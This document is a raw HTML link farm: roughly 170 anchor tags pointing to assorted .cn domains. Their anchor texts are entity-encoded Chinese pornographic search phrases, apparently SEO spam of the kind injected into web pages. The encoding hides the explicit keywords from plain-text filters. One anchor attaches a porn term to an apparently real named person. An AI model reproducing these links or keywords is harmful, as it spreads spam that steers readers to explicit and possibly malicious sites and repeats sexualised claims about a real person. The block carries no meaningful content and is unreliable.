<a href="http://pusao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://bewsqs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://longshangzb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://idcsohu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guruyi.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://pccillon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gyhrhg.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://wxeletech.cn" target="_blank">&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soft2.cn" target="_blank">&#x70ED;99&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://jwlive.cn" target="_blank">&#x7279;&#x9EC4;av&#x4E00;&#x7EA7;aaa&#x5927;&#x7247;</a>|
<a href="http://uuzyz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://17tour.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qingdaobluehorizon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://scshx.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://jiaoshilangsongbisai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://crewl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuzunba.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x6709;&#x7801;</a>|
<a href="http://xifh.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://se6c.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://wengkao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7F8E;&#x4E3D;&#x5C16;</a>|
<a href="http://wafangdiang.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apyljsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://niemin.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzweiyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://qifen1.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yykj888.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://hbapjx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kengnie.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://gzlxxg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://dfad.com.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://y9998.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://oushicn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shoujigame.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hanz.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://jxyhjxc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://ccgyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;777777</a>|
<a href="http://chibugou.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://ubea.cn" target="_blank">&#x871C;&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bulieji.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17voyage.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;3p</a>|
<a href="http://mznth3z.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://ox98.cn" target="_blank">&#x51F9;&#x51F8;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feicuik.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zaiqiang.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://byhy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yosyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://easygem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://anylook.com.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://kzhqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://nething.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://saintzone.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://workfile.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8B66;&#x82B1;&#x5F20;&#x6D25;&#x745C;</a>|
<a href="http://hhxfzb.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://hnfealean.cn" target="_blank">&#x9AD8;&#x6E05;&#x6BDB;&#x7247;aaaaaaaaa&#x7247;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://ckxywh.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://borlander.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://qmcareer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://servert.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zglkyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lprrh.cn" target="_blank">av&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://qianghairenshou.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://eiyn.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lmpfc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://gordonvine.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nxxhd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://love-garden.com.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsjixin.com.cn" target="_blank">97&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://hnhjgk.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://andichenggong.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://ccbxwyz.cn" target="_blank">&#x4EBA;&#x59BB;xx</a>|
<a href="http://reqv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://gzyuanzhengtxkj.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://shalite.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianxinmedia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://hzsdd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://thinsys.cn" target="_blank">&#x52A8;&#x6001;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://eweber.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wugangdao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dk1gsi.cn" target="_blank">&#x5976;&#x5934;&#x88AB;&#x4E00;&#x8FB9;&#x5403;&#x4E00;&#x8FB9;&#x63C9;</a>|
<a href="http://homewide.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdutmba.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tzzclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flyapp.com.cn" target="_blank">www.av777</a>|
<a href="http://hfffh.cn" target="_blank">&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://lm16.cn" target="_blank">&#x5185;&#x5C04; &#x5728;&#x7EBF;</a>|
<a href="http://huangguancaipiao.cn" target="_blank">&#x7537;&#x4EBA;&#x5973;&#x4EBA;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://ilovei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fangjia123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://gujianqitan.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://shjxjz.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kgec.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfffh.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;av</a>|
<a href="http://sosuzhou.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://cztianshui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://mhjkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;</a>|
<a href="http://npkq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boliji.cn" target="_blank">&#x5348;&#x591C;av&#x6210;&#x4EBA;</a>|
<a href="http://syzlwj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://lkj123.cn" target="_blank">3aaaa&#x6BDB;&#x7247;</a>|
<a href="http://rockink.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://maihuang.com.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://gstzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://soft110.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsdk.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qnv.net.cn" target="_blank">&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htyou.com.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E45;&#x4E45;</a>|
<a href="http://nouxing.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://ctipcn.com.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pgjy.com.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x7537;&#x540C;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://niudaiwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lvhun.com.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://plinidc.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://owzu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqbest.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://akadio.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://hhdhtz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://fzqw.com.cn" target="_blank">&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://smobile.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://suitsgames.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;8</a>|
<a href="http://eaglewings.cn" target="_blank">&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bbrcd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x64E6;&#x8FB9;</a>|
<a href="http://xysky.cn" target="_blank">&#x7279;&#x9EC4;&#x8001;&#x592A;&#x5A46;aa&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://cloudgive.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://mseyos.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CFB;&#x5217;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://diamen.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://neoomaging.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x6BDB;&#x7247;</a>|
<a href="http://pes6.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://uhmall.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;</a>|
<a href="http://dd78.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zjmjmj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xushaoxiong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://fgzm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://thyq.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777777&#x4E45;&#x4E45;</a>|
<a href="http://333dj.cn" target="_blank">91av&#x4E45;&#x4E45;</a>|
<a href="http://10kjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgela.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ggyydy.cn" target="_blank">&#x53E4;&#x4EE3;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://xalgy.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://a2660.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://a1lp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dlttm.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ewr283.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stewartefi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qidianyd.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dechupx.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://vision-tec.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ybbxcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://mobilebus.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x4E8C;&#x533A;</a>|
<a href="http://xatdx.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pearlsuli.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://pazck.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jkwjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://emeiti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1hzb.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://bxsc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://aks666.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x76F4;&#x64AD;</a>|
<a href="http://wxxysb.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youidea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
